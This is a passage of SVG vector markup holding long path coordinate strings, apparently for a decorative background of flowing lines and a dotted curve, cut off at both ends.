1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.923-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.85-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.066 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.979 1.738c18.891-11.295 38.444-21.392 58.55-30.234zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.9 23.9 0 0 0-6.539-7.358c-7.191-5.111-15.196-8.911-23.659-11.231-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.293 36.451 9.218 2.758 18.67 5.295 27.809 7.751l30.839 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.401-3.036 21.528-8.039h-.002zm-292.406-5.134l28.63-13.988 4.029-2.08a232.21 232.21 0 0 0 29.765-17.204c4.905-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.972-17.099c.614-5.308.118-10.688-1.454-15.786s-4.184-9.798-7.665-13.789a227.43 227.43 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.002 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.55 225.55 0 0 1 22.639 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981a42.94 42.94 0 0 1-5.701 16.315c-2.98 4.979-6.937 9.276-11.62 12.621-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.572 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.648-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.168 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.253 17.845 10.254 25.718-.979 7.594-6.125 14.666-15.303 21.022a108.63 108.63 0 0 1-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.528-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.604 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536a28.19 28.19 0 0 0-7.065-4.396c-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.593 11.109 7.595 15.547-1.057 4.656-5.989 8.433-14.658 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.274-1.98c-4.588-.828-9.309-.398-13.682 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.414 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.345 6.614.665 1.099 1.311 2.138 1.878 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.418-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.2 14.2 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.626-6.315-8.865-2.818-18.043-5.717-27.182-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.096-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.333.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.081 8.113l20.687 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.945-11.912 31.643-26.997.448-1.86.761-3.757 1.077-5.595h-.042l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.536 2.176-23.266 3.101-34.992 2.758l-3.308-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162 9.949-.18 19.869-1.162 29.666-2.938l-.001.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989c3.856-2.302 7.504-4.95 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.515-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.22-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39 1.97 1.97 0 0 0-.76-.1c-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.53.72.69s.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.99 1.99 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.08-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.49-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36c.36.31.81.49 1.27.48.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 